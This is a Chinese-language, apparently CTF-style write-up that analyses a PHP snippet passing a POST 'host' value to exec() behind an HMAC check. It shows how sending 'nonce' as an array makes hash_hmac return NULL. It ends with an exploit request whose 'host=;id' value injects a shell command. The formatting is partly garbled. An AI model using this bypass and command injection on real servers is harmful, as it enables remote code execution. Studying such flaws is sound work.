2月前 285

## 0×1 前言

```<?phpif (empty(\$_POST['hmac']) || empty(\$_POST['host'])) {
}

\$secret = getenv("SECRET");if (isset(\$_POST['nonce']))
\$secret = hash_hmac('sha256', \$_POST['host'], \$secret);

\$hmac = hash_hmac('sha256', \$_POST['host'], \$secret);if (\$hmac !== \$_POST['hmac']) {
}echo exec("host ".\$_POST['host']);?>```

## 0×2 初步分析

`echo exec("host ".\$_POST['host']);`

`\$_POST['hmac'] \$_POST['host'] \$_POST['nonce']`

```if (empty(\$_POST['hmac']) || empty(\$_POST['host'])) {
}```
```if (\$hmac !== \$_POST['hmac']) {
}```

if (isset(\$_POST['nonce']))

\$secret = hash_hmac(‘sha256′, \$_POST['host'], \$secret);

0×2 进一步分析为什么会相等呢？因为这里的上下文环境（context)自动将其转为了数字，而0e123（0*10^123) 和0e999(0*10^999)都是0，所以相等。

\$a == \$b 等于TRUE，如果类型转换后 \$a 等于 \$b。
\$a === \$b 全等TRUE，如果 \$a 等于 \$b，并且它们的类型也相同。
\$a != \$b 不等于TRUE，如果类型转换后 \$a 不等于 \$b。
\$a !== \$b 不全等TRUE，如果 \$a 不等于 \$b，或者它们的类型不同。

`\$hmac = hash_hmac('sha256', \$_POST['host'], \$secret);`在传入参数的时候，PHP不仅可以让你决定传入的值是什么，还可以让你决定传入的类型。所以可以是nonce=123，也可以传入一个数组nonce[]=123。那么我们试试：可以看到，返回了NULL，有的PHP版本同时还会提示一个warning，但返回的也是NULL。那么我们如果nonce传入一个数组，接下来的hmac我们也会知道：## 0×3 exploit

` hmac=58dedd736c5af324a198c6c663e569df59691854d1f53d704bdbce40f1d139c1&host=;id&nonce[]=1`

php比较运算符